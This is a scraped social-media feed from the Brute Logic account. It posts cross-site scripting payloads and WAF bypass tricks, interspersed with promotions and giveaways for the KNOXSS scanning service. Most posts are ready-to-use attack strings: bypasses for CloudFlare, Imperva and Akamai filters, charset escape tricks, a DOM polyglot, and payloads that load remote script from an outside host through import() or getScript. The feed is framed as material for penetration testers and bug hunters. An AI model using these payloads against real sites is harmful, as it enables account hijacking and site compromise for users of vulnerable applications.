Brute Logic
@BRuteLogic
#CyberSecurity | #XSS #SQLi #SSRF | #WAF #bypass | #hack2learn | @RodoAssis | @KN0X55 | https://knoxss.pro | https://X55.is
One #XSS Payload to Rule Them All #Bypass Akamai, Imperva and CloudFlare #WAF <A HRef=//X55.is AutoFocus %26%2362 OnFocus%0C=import(href)> #hack2learn @KN0X55

JSi - Escape the Escape Chinese and Japanese Charsets GBK, GBK2312, GBK19030 %81'/alert(1)// ISO-2022-JP %1B%28%4A'/alert(1)// For when a filter does that: '-alert(1)-' ➡️ \'-alert(1)-\' \'-alert(1)// ➡️ \\\'-alert(1)// #XSS #bypass #hack2learn web.archive.org/web/2024100912…

#XSS #WAF #Bypass ➡️ CloudFlare <Img Src=OnXSS OnError=(alert)(1)> ➡️ Imperva <Image Src=//X55.is OnLoad%0C=import(Src)// ➡️ Akamai <A Href AutoFocus %252F="/"OnFocus=k='t',top['aler'%2Bk](1)> Sign up for free Blind XSS! knoxss.pro - built for pros. #WebAppSec
A DOM-Based #XSS Polyglot 1;/*'"><Img/Src/OnError=/**/confirm(1)//> If your input happens to end up in the DOM via innerHTML or eval(), it works for both cases. PoCs below. innerHTML: x55.is/brutelogic/dom… eval(): x55.is/brutelogic/dom…

Get our current #XSS #CheatSheet and receive the next one! leanpub.com/brutexss
🚨 KNOXSS GIVEAWAY July 2025 ✅ Follow us ✅ Like and share this 🎁 Prize: KNOXSS Pro for 1 Month 🏆 Results: July 7th (3 winners) Want to find some vulns? Get one of our plans and test for #XSS consistently. Sign up now! 😀 knoxss.pro #BugBounty #PenTesting
This might trick some #XSS filters out there, including CloudFlare's. <Svg OnLoad="alert//>%0A(1)"
Just another #XSS construct that some of you might find interesting and hopefully useful someday. x55.is/brutelogic/xss…
*** KNOXSS GIVEAWAY June 2025 *** Directions: 1. Like 2. Share 3. Be a follower Prize: KNOXSS Pro for 1 Month Results: June 10th Number of Winners: 3 Good luck! 😀 knoxss.pro - #XSS for pros. #BugBounty #PenTesting
Our blog brutelogic.com.br/blog was shutted down in the beginning of this year. But here's the Internet Archive version of it, in case you are looking for: web.archive.org/web/2024110608…
Sometimes it doesn't take much to bypass a #WAF in a given #XSS context. For some of them, you will find that this very simple trick does the job. JavaScript%09:alert(1) Maybe you need to tweak the alert(1) a little bit but that's it.
The danger of #XSS when SOP can't help you. By @0dayWizard 0x80dotblog.wordpress.com/2025/04/21/fra…
Best Alternatives to "alert(1)" #XSS Payload 1. import('//X55.is') x55.is/brutelogic/xss… 2. $.getScript('//X55.is') x55.is/brutelogic/xss… 3. appendChild(createElement'script').src='//X55.is' x55.is/brutelogic/xss… Tip: use src attribute to store '//X55.is'. #hack2learn